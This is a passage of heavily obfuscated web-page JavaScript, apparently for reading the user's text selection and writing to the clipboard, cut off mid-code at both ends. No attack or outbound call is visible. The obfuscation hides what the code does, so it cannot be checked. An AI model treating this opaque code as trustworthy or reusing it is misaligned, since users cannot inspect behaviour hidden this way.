_0x4aaa91(_0x46b4f9-0x35,_0x164373-0xe,_0x164373- -0x21d,_0x37fd9d,_0x37fd9d-0xa);}function _0x249d7d(_0x34d71c,_0x5aad27,_0x429d97,_0x2344e1,_0x183654){return _0x2b6125(_0x34d71c,_0x5aad27-0x150,_0x429d97-0x3e,_0x5aad27-0x475,_0x183654-0xc4);}function _0x42b25b(_0x5a6d0f,_0x462dcb,_0x50b25b,_0x20fa47,_0x204c4d){return _0x352721(_0x462dcb-0x189,_0x462dcb-0x127,_0x50b25b-0xf1,_0x20fa47,_0x204c4d-0x79);}navigator[_0x249d7d(')MyP',0x62c,0x481,0xc57,0x5c9)+_0x4d4389(0x2b0,'wb*1',0x95c,-0x297,-0x4ab)][_0x42b25b(0x815,0xde2,0x1344,'z$RJ',0xb17)+_0x42b25b(0x916,0x285,-0x1b6,'an]A',0x687)](_0x1a3c7d)[_0x249d7d('lsS[',0xd6b,0x1346,0x9cc,0xa85)](function(){var _0x1c6f9e={'MLhnF':function(_0x5d6ff1,_0x37ad35){function _0x2f32f3(_0x3bcdb0,_0x2fe2fa,_0x1e8bb5,_0x446bf7,_0x243377){return _0x5903(_0x3bcdb0-0x58,_0x1e8bb5);}return _0x51cfb5[_0x2f32f3(0xdef,0x917,'lsS[',0x6da,0xca5)](_0x5d6ff1,_0x37ad35);},'lfafy':_0x51cfb5[_0x357447(0x4ba,'$Grl',-0x91,0x844,0x6d8)]};function _0x21a82e(_0xf1f456,_0x1798d5,_0x4903fd,_0x3220f3,_0x316ebe){return _0x1568d8(_0xf1f456-0x1c5,_0x1798d5-0x1e0,_0x3220f3- -0x10c,_0x1798d5,_0x316ebe-0x3a);}function _0x1da713(_0x415647,_0x742f38,_0x11b15f,_0x197408,_0x449f78){return _0x1568d8(_0x415647-0xea,_0x742f38-0x92,_0x449f78- -0x38b,_0x415647,_0x449f78-0x3b);}function _0x408003(_0x335760,_0x385d4e,_0x1cdd34,_0x24971c,_0x27b79e){return _0x383763(_0x335760-0x1cf,_0x335760-0x148,_0x1cdd34-0x12c,_0x24971c-0x1ba,_0x385d4e);}function _0x357447(_0x1007fe,_0x19987c,_0x4f1c3d,_0x5ea96b,_0x535f66){return _0x249d7d(_0x19987c,_0x535f66-0x64,_0x4f1c3d-0x12c,_0x5ea96b-0x1e4,_0x535f66-0xda);}function _0x1d3710(_0x542fb7,_0x46da51,_0x29400d,_0x4b6135,_0x425b53){return _0x249d7d(_0x29400d,_0x46da51- -0x3b4,_0x29400d-0x119,_0x4b6135-0xac,_0x425b53-0xf3);}if(_0x51cfb5[_0x357447(0x1378,'WA6z',0x1011,0x153e,0xef5)](_0x51cfb5[_0x408003(0xb0e,'lsS[',0x4f6,0x8fa,0x11fb)],_0x51cfb5[_0x21a82e(0x930,'7UlI',0xa7b,0x794,0xa8b)]))return _0x1c6f9e[_0x408003(0xbb6,'lsS[',0x129b,0xf1b,0xffb)](_0x400482,_0x1c6f9e[_0x1da713('g8zd',0x1292,0xc48,0x6a1,0xce6)]),!(0x12a*0x1a+-0x252e+-0x1*-0x6eb);else console[_0x1da713('7UlI',0xa6e,-0x4b,0x189,0x50f)](_0x51cfb5[_0x1d3710(0xa0,0x1f7,'7UlI',0x905,0x2d3)]);},function(_0x1f1a59){function _0x13a59c(_0x271e85,_0x57f5a6,_0x5cb6a1,_0x279340,_0x49ba27){return _0x1568d8(_0x271e85-0x1c7,_0x57f5a6-0x46,_0x57f5a6-0x56,_0x5cb6a1,_0x49ba27-0xf);}function _0x561268(_0x52a903,_0x10f241,_0x3e22ae,_0x3eaf16,_0x439c3b){return _0x249d7d(_0x52a903,_0x10f241- -0x43e,_0x3e22ae-0x1aa,_0x3eaf16-0xd5,_0x439c3b-0xa9);}function _0x590532(_0x62c9ac,_0x4cf703,_0x4727ef,_0x3e955e,_0x2f5415){return _0x1568d8(_0x62c9ac-0x1f2,_0x4cf703-0xd6,_0x62c9ac-0x30a,_0x2f5415,_0x2f5415-0x9c);}function _0x2ab09a(_0x34afac,_0xadbbc0,_0x2ed36a,_0x52cf23,_0x2aa269){return _0x42b25b(_0x34afac-0x40,_0x2aa269-0x472,_0x2ed36a-0x24,_0xadbbc0,_0x2aa269-0x1b7);}function _0x10c1ac(_0x9da494,_0x5f108a,_0x2b060,_0x20a0a3,_0x17be95){return _0x42b25b(_0x9da494-0x1ab,_0x20a0a3-0x4c1,_0x2b060-0x2b,_0x2b060,_0x17be95-0x1be);}_0x51cfb5[_0x590532(0x7f2,0x329,0xaaa,0xbe1,'$Grl')](_0x51cfb5[_0x590532(0xecd,0x8d6,0x8e9,0x8c2,'Ng2*')],_0x51cfb5[_0x561268('Zl@y',0x793,0x4ff,-0x8,0x1d)])?console[_0x561268('uOXl',0x423,-0x1d,0x76f,0xc7)](_0x51cfb5[_0x13a59c(0xdee,0x689,'vu%V',0x10f,0xdd5)],_0x1f1a59):_0x3fe328=!(-0x35*0xb6+0xc7*0x23+0xa7a);});}function getSelectionTextAndContainerElement(){function _0x381bd5(_0x9f6535,_0x1125b8,_0x4d3d17,_0x2c15b6,_0x42c830){return _0x2b6125(_0x4d3d17,_0x1125b8-0xf,_0x4d3d17-0x179,_0x42c830-0x75,_0x42c830-0x131);}function _0x3478ee(_0x162a9a,_0x4e4548,_0x12e315,_0x228384,_0x256d67){return _0x4695c4(_0x162a9a-0x104,_0x162a9a-0x30b,_0x12e315-0x46,_0x256d67,_0x256d67-0xea);}var _0x45e174={'sZVzl':function(_0x577774){return _0x577774();},'lPwvN':function(_0xa817b7,_0x576f8d){return _0xa817b7+_0x576f8d;},'bGyIt':function(_0xec895e,_0x2076f5){return _0xec895e(_0x2076f5);},'rgRWe':_0x381bd5(0x82f,0x21b,'9@B&',0x674,0x1a2),'zVVZF':function(_0x1f514d,_0x1ae5cf){return _0x1f514d(_0x1ae5cf);},'mHSZP':function(_0x42f64e,_0x99e9d7){return _0x42f64e!==_0x99e9d7;},'qBXiH':function(_0x155df4,_0x585f2d){return _0x155df4!=_0x585f2d;},'WZJhn':_0x3478ee(0xbd8,0xd47,0x9f7,0x8f1,'*B2s')+_0x4766ad(0xad6,'7UlI',0x961,0xe3a,0x82c),'jAoCT':_0x381bd5(0xc49,0x12e4,'6S$%',0xfdc,0xd6c)+_0x381bd5(0xa51,0x4c8,'oG7K',0x1aa,0x2f6)+_0x381bd5(0x68f,0xa2f,'g8zd',0x10c4,0xab2)+_0x4766ad(0xc7f,'nSq1',0x7de,0xa49,0x11ea)+_0x4766ad(0xab1,'6S$%',0xfff,0x1219,0xe10)+_0x4766ad(0x170b,'UUbr',0x10e6,0x10ec,0x14b1)+'km','NBUHR':_0x4766ad(0xc91,'1uf#',0xb9,0x820,0x4a4)+_0x42a3d1('EX#R',0x10a,0x740,0x4b9,-0x215)+_0x56e65e(0xc89,0xaf5,0x88f,'Cwlm',0x925)+'e','edESG':_0x3478ee(0x37c,0x695,-0x3b9,0x23e,'yjAT')+_0x381bd5(0x4e9,0x1190,'8[vh',0x8ce,0xb20)+'le','iCnuZ':function(_0xabad6,_0x4c58c6){return _0xabad6+_0x4c58c6;},'CIvSi':function(_0x5ec366,_0x3103a7){return _0x5ec366(_0x3103a7);},'hFOrL':function(_0x199b32,_0xc5d07c){return _0x199b32!==_0xc5d07c;},'ztWyL':function(_0x487e31,_0x3fcd76){return _0x487e31!=_0x3fcd76;},'ErmaX':function(_0x53284e){return _0x53284e();},'fPoCI':function(_0x1e2533,_0xf5dcab){return _0x1e2533!=_0xf5dcab;},'mnjPA':function(_0x13f582,_0x5e4c67){return _0x13f582===_0x5e4c67;},'EtGAC':_0x3478ee(0xfd6,0xb20,0xa98,0xb17,'H^Ge'),'tbVMx':_0x42a3d1('8[vh',0xcaf,0xdca,0x668,0xb95),'KHZcX':function(_0x15d8ff,_0x129131){return _0x15d8ff===_0x129131;},'rPnDa':_0x42a3d1('Zl@y',0x7f2,0x245,0x602,0x4ae),'QIKQI':_0x4766ad(0x697,'H^Ge',0x9af,0x832,0xcfe),'MKalB':function(_0x330b23,_0x59034c){return _0x330b23==_0x59034c;},'lREOg':_0x381bd5(0x11e7,0xcf7,'wHy(',0xced,0xd76)+'ol','SXahO':_0x381bd5(-0x39a,-0x3a3,'Zl@y',0x813,0x198),'TXLwo':_0x42a3d1('Tw87',0xa96,0x69e,0x90c,0xe4d)};function _0x42a3d1(_0x5b9af4,_0x21d3c9,_0x3132b8,_0x29f26f,_0x3a92ac){return _0x4695c4(_0x5b9af4-0x1ac,_0x21d3c9- -0xc1,_0x3132b8-0x1b0,_0x5b9af4,_0x3a92ac-0x100);}function _0x56e65e(_0x23edc1,_0x46d1f9,_0x4862ee,_0x425268,_0x15d138){return _0x352721(_0x23edc1-0x5d4,_0x46d1f9-0x1b3,_0x4862ee-0x0,_0x425268,_0x15d138-0x4f);}var _0x492e7e='',_0x2889ab=null;if(_0x45e174[_0x3478ee(0xe57,0x10ad,0x952,0x74d,'vq)&')](typeof window[_0x56e65e(0x1165,0x148c,0x17b0,'7kW!',0x1410)+_0x381bd5(0x146e,0xbad,'vu%V',0x131d,0xd3e)+'on'],_0x45e174[_0x381bd5(0x7b8,-0x39c,'wHy(',0x1ef,0x4b)])){if(_0x45e174[_0x56e65e(0x1093,0x1161,0x138f,'uSKg',0xf3a)](_0x45e174[_0x4766ad(-0x295,'g6[M',0x4dc,0x44d,-0xa)],_0x45e174[_0x42a3d1('EX#R',-0x169,0x21,-0x553,0x34a)])){if(_0x12d567[_0x42a3d1('1uf#',0xbf6,0x1391,0x4ef,0x1291)+'n'])return;else _0x5b5294[_0x3478ee(0xd14,0x8c8,0xc65,0x6aa,'Tw87')+'n']&&_0x45e174[_0x4766ad(0xea8,'(svR',0xdb2,0x79b,0xd4c)](_0x2e0af1);}else{var _0x3a4901=window[_0x56e65e(0x84d,0xefc,0x511,'g6[M',0x630)+_0x56e65e(0xff5,0x1572,0x1508,'wHy(',0xb69)+'on']();if(_0x3a4901[_0x381bd5(0x542,0x96c,'yjAT',0x1cb,0x33e)+_0x4766ad(0x579,'p]kc',0xa96,0xaba,0x9df)]){if(_0x45e174[_0x56e65e(0x126b,0xec6,0xb52,'7kW!',0x19c6)](_0x45e174[_0x42a3d1('EX#R',0x3e0,0x69e,0x865,0x3a9)],_0x45e174[_0x3478ee(0x1c3,-0x69,0x24b,0x194,'Cwlm')])){var _0x3e03b9={'RBbKe':function(_0x5e1f56,_0x2b0501){function _0x4403e5(_0x67a3fb,_0x217954,_0x52b751,_0x48a2e2,_0xf0eb02){return _0x42a3d1(_0x217954,_0x52b751-0x49,_0x52b751-0xd0,_0x48a2e2-0x58,_0xf0eb02-0x182);}return _0x45e174[_0x4403e5(0x1c6,'*B2s',0x89d,0x902,0x30c)](_0x5e1f56,_0x2b0501);},'sCGIK':function(_0x43d8dc,_0x4cc932){function _0x2861bf(_0xc51649,_0x7fca0d,_0x3bedb9,_0x4f8850,_0x5d6341){return _0x42a3d1(_0x5d6341,_0x3bedb9-0x6b8,_0x3bedb9-0x58,_0x4f8850-0x19a,_0x5d6341-0x16a);}return _0x45e174[_0x2861bf(0x69d,0xc7b,0xd1b,0x13b5,'CrZn')](_0x43d8dc,_0x4cc932);},'qYVud':_0x45e174[_0x3478ee(0x1045,0x15c5,0xa95,0x8c1,'UUbr')],'OfojX':function(_0x28cbe0,_0x1ce0bb){function _0x4ce985(_0x18fcc6,_0x262fc0,_0x468d86,_0x4de6ae,_0x113260){return _0x3478ee(_0x113260-0x8b,_0x262fc0-0x6f,_0x468d86-0x165,_0x4de6ae-0x47,_0x4de6ae);}return _0x45e174[_0x4ce985(0xc86,0x457,0x731,'wHy(',0xb25)](_0x28cbe0,_0x1ce0bb);},'vhqwG':function(_0x627d83,_0x1d4000){function _0x194123(_0x4d020f,_0x1f70e9,_0x577a18,_0x5b1675,_0x1db8fe){return _0x3478ee(_0x4d020f-0x1b0,_0x1f70e9-0x176,_0x577a18-0x145,_0x5b1675-0x1ae,_0x1f70e9);}return _0x45e174[_0x194123(0x116a,'NiyB',0xd78,0x17ad,0xe2c)](_0x627d83,_0x1d4000);},'cbQvA':function(_0x48e598,_0x5ed408){function _0x4b02b5(_0x2c80aa,_0x36c16c,_0x15f8b6,_0x4aba38,_0x1040de){return _0x381bd5(_0x2c80aa-0x1e1,_0x36c16c-0x117,_0x15f8b6,_0x4aba38-0x133,_0x4aba38-0xec);}return _0x45e174[_0x4b02b5(0xf34,0xa61,'#cC$',0xed9,0xfa7)](_0x48e598,_0x5ed408);},'NJRcJ':_0x45e174[_0x381bd5(0xa7e,-0x44e,'(svR',0x702,0x335)],'lGZuu':_0x45e174[_0x3478ee(0xe70,0x111a,0x934,0xab1,'vq)&')],'zXTPI':_0x45e174[_0x381bd5(0x4aa,0x3d5,'Z3Dp',0x891,0x9f5)],'qkBZD':function(_0x4ddfe4){function _0x2b0e35(_0x35d4a1,_0x534a12,_0x3cc729,_0x510124,_0x44a400){return _0x3478ee(_0x35d4a1- -0x30d,_0x534a12-0x6b,_0x3cc729-0x149,_0x510124-0x1a5,_0x44a400);}return _0x45e174[_0x2b0e35(0xb13,0x82f,0x58d,0xe1e,'H^Ge')](_0x4ddfe4);}};_0x45e174[_0x56e65e(0x1050,0x10b9,0xf98,'yjAT',0x1355)](_0x36e0d8,_0x45e174[_0x56e65e(0x89e,0x269,0xaea,'X)g7',0xdf6)])[_0x4766ad(0x48a,'EvFV',0x612,0x43a,0x27)](function(){function _0xdf37b(_0x2f8149,_0x2eb2ae,_0x546643,_0x546265,_0x4a368b){return _0x4766ad(_0x2f8149-0x1e8,_0x546265,_0x546643-0x7f,_0x2eb2ae- -0x2b8,_0x4a368b-0x5c);}function _0x4cad7b(_0x58a5e8,_0x26394b,_0x2fcbf4,_0x501cdf,_0x59c2f8){return _0x56e65e(_0x26394b- -0x132,_0x26394b-0x6c,_0x2fcbf4-0x3,_0x59c2f8,_0x59c2f8-0x34);}function _0x879b3e(_0x4176f5,_0x4b8c7a,_0x3ecc33,_0x31060e,_0xc558a0){return _0x56e65e(_0x4b8c7a-0x10d,_0x4b8c7a-0x7a,_0x3ecc33-0x1ab,_0x31060e,_0xc558a0-0x145);}_0x261fdf=_0x3e03b9[_0x3d09b8(0x1198,0xbc2,0x11d8,0xc8c,'(svR')](_0x3e03b9[_0x3d09b8(-0x244,0x435,-0x175,-0x111,'$Grl')](_0x3e03b9[_0x3d09b8(-0xbf,0x46c,0x96f,0x930,'Tw87')](_0x12996c,this)[_0xdf37b(0xf2d,0xe29,0xfff,'Zl@y',0xc9f)](_0x3e03b9[_0x3d09b8(0x53a,0x7ae,0xccb,0x7cc,'TKEH')]),'\x20'),_0x3e03b9[_0x3d09b8(0x78d,0x512,0x4ec,0xb91,'uOXl')](_0x1cb696,this)[_0xdf37b(0x96c,0x96d,0x403,'8[vh',0xa78)]('id'));function _0x3d09b8(_0x20c1ab,_0x22eb69,_0x44980a,_0x4e6ff8,_0x1b9d56){return _0x381bd5(_0x20c1ab-0x12b,_0x22eb69-0xac,_0x1b9d56,_0x4e6ff8-0x38,_0x22eb69-0x2fd);}function _0x45a360(_0x2e1c69,_0x1c425f,_0x3504e2,_0x5774b4,_0x207292){return _0x381bd5(_0x2e1c69-0x1bf,_0x1c425f-0x141,_0x2e1c69,_0x5774b4-0xc3,_0x1c425f-0x9b);}_0x3e03b9[_0x3d09b8(0x1180,0xaa0,0x45d,0xfe6,'NiyB')](_0x15ae41,'')&&_0x3e03b9[_0x4cad7b(0xa00,0xe91,0x89e,0xb3f,'7kW!')](typeof _0x4e5e4c,_0x3e03b9[_0x879b3e(0x12b0,0xbd9,0x599,'lKOa',0x8c4)])&&((_0x2e3ebe[_0x4cad7b(0x533,0x43b,0x6c,-0x208,'NiyB')+_0x879b3e(0x1377,0xda5,0x14e6,'Zl@y',0xa1f)](_0x3e03b9[_0x879b3e(0x15e6,0x1193,0x14f8,'q^8T',0x147a)])||_0x580b06[_0x45a360('yjAT',0xf3b,0x1420,0x1675,0x11a9)+_0x879b3e(0x11f1,0x1056,0xa08,'wb*1',0x1421)](_0x3e03b9[_0x4cad7b(0xc63,0x120a,0xedc,0xd62,'Zl@y')]))&&_0x3e03b9[_0x879b3e(0xbf5,0xa70,0x113a,'oG7K',0x46c)](_0x415790));});}else{var _0xb1d38c=_0x3a4901[_0x56e65e(0x674,0x7db,0x809,'CrZn',0x295)+_0x42a3d1('#cC$',0x25b,0x4c8,-0x2ea,-0x39e)](0xb3*0x7+-0x1e56+0x1f5*0xd)[_0x381bd5(0xef2,0x12a8,'an]A',0xcfd,0xcee)+_0x42a3d1('nex$',0x26,0x538,0x6b5,0x20d)+_0x4766ad(-0x63,'nSq1',0x63b,0x5db,-0xf6)+_0x42a3d1('an]A',0x55b,0x3d1,0x21d,0x2ea)+_0x3478ee(0x201,0x854,0x39b,0x857,'BFf#')];_0x2889ab=_0x45e174[_0x56e65e(0x1166,0xfcc,0x145c,'Zl@y',0x181e)](_0xb1d38c[_0x381bd5(0xc45,0x849,'$Grl',0xa7f,0xa41)+_0x42a3d1('z$RJ',0x5ce,-0x128,0x9ca,0x6d4)],-0x1*-0x19ab+-0x1793+-0x217)?_0xb1d38c:_0xb1d38c[_0x4766ad(0x519,'wHy(',0x68d,0x78b,0x2ef)+_0x381bd5(0x1211,0x83e,'uOXl',0xdde,0xdcb)],_0x492e7e=_0x3a4901[_0x3478ee(0x2e5,0x9ff,0x8ca,0x6c7,'oG7K')+_0x381bd5(0x2b,-0x1b5,'$Grl',0x312,0x100)]();}}}}else{if(_0x45e174[_0x42a3d1('Z3Dp',0xae2,0xdd0,0xc9c,0xd01)](typeof document[_0x381bd5(0xb4c,0x872,'q^8T',0xb18,0x3f3)+_0x42a3d1('6S$%',0xba2,0xeab,0x103c,0xffe)],_0x45e174[_0x381bd5(0xa5d,-0x8a,'Cwlm',0x444,0x4a3)])&&_0x45e174[_0x381bd5(0x8f5,0x92b,'7UlI',0x81e,0x868)](document[_0x381bd5(0x907,0x88d,'uSKg',0x337,0x485)+_0x3478ee(0xfec,0x972,0x1429,0xa19,'EX#R')][_0x56e65e(0xf8b,0x1715,0x94c,'7a]M',0x954)],_0x45e174[_0x4766ad(0x35d,'udv(',0xf06,0x855,0xaaf)])){if(_0x45e174[_0x381bd5(-0xd8,0xae9,'Ng2*',0x841,0x6a8)](_0x45e174[_0x381bd5(0x498,0x83f,'(svR',0xfc8,0xb30)],_0x45e174[_0x381bd5(0xfdf,0x4fd,'$Grl',0xd15,0xc69)]))_0xcc89c1=_0x45e174[_0x3478ee(0x5d8,0xb6a,0x844,0x980,'Ng2*')](_0x45e174[_0x4766ad(0x802,'p]kc',0x3d9,0x593,0x4dd)](_0x45e174[_0x4766ad(0x155b,'vu%V',0x175d,0x11bb,0xe12)](_0x6cabd8,this)[_0x3478ee(0x1e8,-0x595,-0x451,0x42a,'Z3Dp')](_0x45e174[_0x56e65e(0xf57,0x1182,0x1244,'$y*N',0x1074)]),'\x20'),_0x45e174[_0x381bd5(-0x88,0xd4a,'7UlI',0x392,0x666)](_0x2719b9,this)[_0x381bd5(0x681,0x5ab,'CrZn',-0x2e2,0x3d4)]('id')),_0x45e174[_0x3478ee(0x40e,0x817,0x64f,0x1f3,'WA6z')](_0x29178e,'')&&_0x45e174[_0x4766ad(0x248,'EX#R',0x6d0,0x621,0xa5c)](typeof _0x33fc17,_0x45e174[_0x56e65e(0xae6,0xcae,0xd22,'q^8T',0x770)])&&((_0x37ba9f[_0x3478ee(0xc1b,0xa2d,0x1383,0x11ac,'#cC$')+_0x3478ee(0xaf5,0x9c1,0x11ff,0xf71,'g[J3')](_0x45e174[_0x56e65e(0x1068,0xbbb,0x992,'X)g7',0xed6)])||_0x556141[_0x4766ad(0x837,'esKD',0xe09,0xc77,0x104d)+_0x3478ee(0xcaa,0xf75,0x12d3,0x124e,'*B2s')](_0x45e174[_0x4766ad(0xc8a,'z$RJ',0x92f,0xc2d,0x1083)]))&&_0x45e174[_0x3478ee(0x1e2,0x818,0x234,0x1e8,'NiyB')](_0x532180));else{var _0x2d7109=document[_0x3478ee(0x48a,0x709,0x639,-0x282,'wb*1')+_0x3478ee(0xab7,0x820,0x657,0xb0c,'oG7K')][_0x42a3d1('vq)&',0x328,0x5b,0x205,0x7f3)+_0x3478ee(0xe97,0x1231,0x114b,0x7f1,'uOXl')+'e']();_0x2889ab=_0x2d7109[_0x42a3d1('7UlI',0x86f,0x94c,0xb3d,0x670)+_0x42a3d1('vq)&',0x7b3,0xae4,0xca4,0x8ab)+_0x42a3d1('z$RJ',0x2bd,-0x133,-0x49e,-0x388)](),_0x492e7e=_0x2d7109[_0x4766ad(0x7c2,'#cC$',0x101,0x702,0x5c0)];}}}var _0x2b2b29={};function _0x4766ad(_0x49f7db,_0x38635e,_0x86b9a0,_0xb652e4,_0x59f7b1){return _0x352721(_0xb652e4-0x4c3,_0x38635e-0x99,_0x86b9a0-0x1dd,_0x38635e,_0x59f7b1-0x19b);}_0x2b2b29[_0x56e65e(0x1348,0xd21,0x1105,'TKEH',0xe36)]=_0x492e7e,_0x2b2b29[_0x42a3d1('Ng2*',0xc24,0xe4a,0xe1b,0x5f1)+_0x381bd5(0x626,0x9df,'g6[M',0x93e,0x632)+_0x42a3d1('Ng2*',0x3ab,0x723,-0x146,0xad1)+'t']=_0x2889ab;return _0x2b2b29;console[_0x3478ee(0x4d4,0x56f,0xb55,0x592,'H^Ge')](_0x2889ab);}function getSelectionParentElement(){var _0x314226={'bOnqw':function(_0x5c11b7,_0x4f2967,_0x530441){return _0x5c11b7(_0x4f2967,_0x530441);},'lLnlO':_0x45fde8(0xa03,0xed9,0xe6c,'Cwlm',0xb16),'iQAXl':function(_0x3da592,_0x1b8ce6){return _0x3da592!=_0x1b8ce6;},'lnMiH':function(_0x2c549f,_0x29e9cb){return _0x2c549f(_0x29e9cb);},'FAcQT':function(_0x13cd48,_0x400c9f){return _0x13cd48===_0x400c9f;},'xfHQi':_0x35c2ac(0x15d,'uSKg',0x458,0x396,0x719),'wXjPH':_0x45fde8(0xb19,0x636,0xf1,'z$RJ',0xbd1),'xTNuw':function(_0x4cee3d,_0xaf1468){return _0x4cee3d===_0xaf1468;},'AlCNa':_0x4df379('*B2s',0x40b,0x1ed,0x72b,0x42f),'xnUsz':_0xb3b652(0xa61,0x9e3,0x93a,'X)g7',0x2f6),'lKJmP':function(_0x241cc3,_0x4fa642){return _0x241cc3!=_0x4fa642;},'eBpnA':_0x18775d(0x1546,'udv(',0xe0c,0xf74,0xd0f),'ScsLr':_0x18775d(-0x2d4,'nSq1',0x40a,0x6ef,0x4a1),'SSseB':function(_0x1c58bd,_0x3a1060){return _0x1c58bd!=_0x3a1060;},'TgmLr':_0x35c2ac(0x2a1,'vu%V',0x6a2,-0x1ad,0x6fc)+'ol','VGzbA':_0x45fde8(0x20,0x4d8,0x86,'wb*1',-0x80),'lZldt':_0x45fde8(0x7a8,0x8a1,0x9b7,'etmz',0x7c5),'neuxq':_0x4df379('1uf#',0x1073,0xfcd,0xc1c,0xacc)+_0x45fde8(0xd77,0x863,0xc80,'$Grl',0x667)+_0xb3b652(0x1096,0xb8e,0x75e,'g8zd',0xac3)+_0x18775d(0xd57,'UUbr',0x671,0x88d,0x35a)+_0x45fde8(0x24c,0x8a7,0x53d,'yjAT',0x8d7),'BZGie':function(_0x2fa41f,_0xcfdac4){return _0x2fa41f!=_0xcfdac4;}},_0x272871=null,_0x1ff34d;if(window[_0x45fde8(0xe4,0x1e7,0x5a0,'UUbr',-0x474)+_0xb3b652(0xc3c,0x12b1,0x97f,'lKOa',0xc12)+'on'])_0x314226[_0x45fde8(0xba1,0xdfb,0xaa6,'NiyB',0x1437)](_0x314226[_0x18775d(0x2c0,'vq)&',0x39c,0x686,0x570)],_0x314226[_0x45fde8(0x10e1,0xbad,0x492,'H^Ge',0x109c)])?(_0x1dadef[_0x35c2ac(0x525,'yjAT',0x291,0x2a5,0x724)+'n']&&_0x12ab80&&_0x314226[_0x35c2ac(0xca,'oG7K',0x5e5,0x3b6,0x77e)](_0x1a1e9f,![],_0x480904),_0x5b706c[_0x35c2ac(0x241,'Cwlm',0x36b,0x8d0,0x411)+'n']=![],_0x515500[_0x35c2ac(0x74c,'etmz',0x6e7,0xad2,0x83)+_0xb3b652(-0xcb,0x49f,0x70c,'X)g7',-0x1c)+'n']=_0x2043f8):(_0x1ff34d=window[_0x45fde8(0x10ea,0x95d,0x7a3,'BFf#',0xd5e)+_0x45fde8(0x2ad,0x509,0x3d3,'NiyB',0x68e)+'on'](),_0x1ff34d[_0x4df379('nex$',-0x21b,0xb2b,0x11a,0x406)+_0x4df379('g[J3',0x9dd,0x8ba,-0x270,0x363)]&&(_0x314226[_0x18775d(0x36d,'g[J3',0x702,0x825,0x9d9)](_0x314226[_0x35c2ac(0xb0c,'WA6z',0x398,0xb31,0x128a)],_0x314226[_0x4df379('Ng2*',0xc94,0xdf5,0x1355,0xe24)])?(_0x31c086[_0x45fde8(0x14b2,0xf17,0x142d,'9@B&',0xab8)+_0x45fde8(0x40,0x531,0xabc,'7kW!',-0x24a)+'t']=_0x394ed4,_0x59e28d[_0x45fde8(0xab8,0x538,0x85e,'g[J3',0x684)+_0xb3b652(0x910,-0x160,0x63f,'lKOa',0x462)+_0x35c2ac(0x986,'esKD',0x1101,0xfb1,0xdfd)]=_0x58c862,_0x46c390[_0x35c2ac(0x5b2,'Zl@y',-0x15b,0x195,0x4d0)+_0xb3b652(0xd2f,-0x70,-0x39,'CrZn',0x6d1)+_0x18775d(0x721,'etmz',0x9b1,0xfa0,0x9c4)+'r'](_0x314226[_0x45fde8(0x23e,0x845,0xb02,'Tw87',0x50e)],_0x40aeb4,!(-0x13c4+-0x24b1+-0x3*-0x12d2)),_0x470a5a[_0x4df379('yjAT',0x10b8,0xf61,0x932,0xb5c)+'ck']=_0x15c5c5):(_0x272871=_0x1ff34d[_0x18775d(0x5d1,'X)g7',0x8a7,0xbb3,0x3f2)+_0xb3b652(-0x4a5,-0x347,0x4cf,'nSq1',0x1f3)](-0x78d*-0x5+-0x3*0x59c+-0x1e7*0xb)[_0x4df379('yjAT',0x9b6,0x5f8,0xac7,0xd96)+_0x18775d(-0x364,'H^Ge',-0x66,-0x676,-0x69e)+_0x35c2ac(-0x42,'wb*1',-0x70c,-0x77f,0xdd)+_0xb3b652(0x40c,-0x209,-0x61a,'7a]M',-0x4d)+_0x4df379('Z3Dp',0x1464,0x150b,0x13d8,0x104e)],_0x314226[_0x35c2ac(0x206,'6S$%',-0x448,-0x58a,0x638)](_0x272871[_0x18775d(0x815,'oG7K',0xce8,0x12d1,0xbea)+_0x45fde8(0xdc6,0x6c4,0xd8c,'7a]M',0x678)],-0x175d+0x165*0x12+-0x1bc)&&(_0x314226[_0xb3b652(0x697,-0x380,-0x161,'uOXl',0x61)](_0x314226[_0x45fde8(0x11ab,0xe40,0x7bf,'EX#R',0xe1f)],_0x314226[_0x35c2ac(0x6a9,'BFf#',0xb83,0x1b5,0xdde)])?_0x33b113[_0x35c2ac(0xd12,'vq)&',0x9ca,0x143f,0x139d)+_0xb3b652(-0x6de,0xf8,-0x256,'Ng2*',-0x127)+'on']()[_0xb3b652(-0x34e,-0x294,-0xbb,'7UlI',-0x92)]():_0x272871=_0x272871[_0x4df379('uOXl',0x5c0,0x156,0x2e0,0x638)+_0xb3b652(0xd43,0xbf7,0xa8f,'uOXl',0xcec)]))));else{if((_0x1ff34d=document[_0x4df379('uSKg',0xb0,0x274,0x1e,0x683)+_0xb3b652(0x470,0x6ab,0x7fe,'p]kc',0x4d0)])&&_0x314226[_0x35c2ac(0xaff,'vq)&',0x876,0x9d5,0x1215)](_0x1ff34d[_0xb3b652(0xa63,0x934,0x100e,'BFf#',0x9a4)],_0x314226[_0x4df379('lKOa',0x19,0x6a,-0x2f1,0x3b1)])){if(_0x314226[_0x4df379('9@B&',0x7b9,0xecc,0xabf,0xd86)](_0x314226[_0x18775d(0xb65,'$y*N',0x6d2,0xce4,0x52f)],_0x314226[_0x4df379('Tw87',0x1103,0x14e9,0x14b4,0xd51)])){if(_0x314226[_0xb3b652(0x65c,0xdc4,0xa3f,'9@B&',0xb45)](_0x5ab8c2,''))_0x314226[_0x35c2ac(0x999,'8[vh',0x503,0x5b3,0xc5e)](_0x5a73f7,_0x5248c4);return!(0x1*-0x301+-0x1819+0x1b1b);}else _0x272871=_0x1ff34d[_0x18775d(0xc46,'WA6z',0xb10,0x11f2,0x7b7)+_0x45fde8(0x131a,0xfc6,0x14d8,'oG7K',0xd7a)+'e']()[_0x35c2ac(0x637,'9@B&',0xac3,0x4b,0x81c)+_0x4df379('NiyB',0xd64,0x52a,0xa12,0x6f6)+_0xb3b652(0x7d7,0x5e9,0xc23,'Ng2*',0x618)]();}}function _0x4df379(_0x4ca690,_0x5705e1,_0x3276b1,_0x1cf2de,_0x3ebd33){return _0xfc2a8b(_0x4ca690-0x1c1,_0x4ca690,_0x3276b1-0x196,_0x3ebd33-0x340,_0x3ebd33-0x176);}function _0xb3b652(_0x24290c,_0x2cb30d,_0x24e7da,_0x50e2bd,_0x1ce1b8){return _0x2b6125(_0x50e2bd,_0x2cb30d-0xba,_0x24e7da-0x95,_0x1ce1b8- -0x6a,_0x1ce1b8-0x100);}function _0x18775d(_0x3150fb,_0x2c0f12,_0x33a194,_0x109754,_0x17a09b){return _0xfc2a8b(_0x3150fb-0x8d,_0x2c0f12,_0x33a194-0x1cc,_0x33a194-0xe4,_0x17a09b-0x113);}let _0x25c52f=new 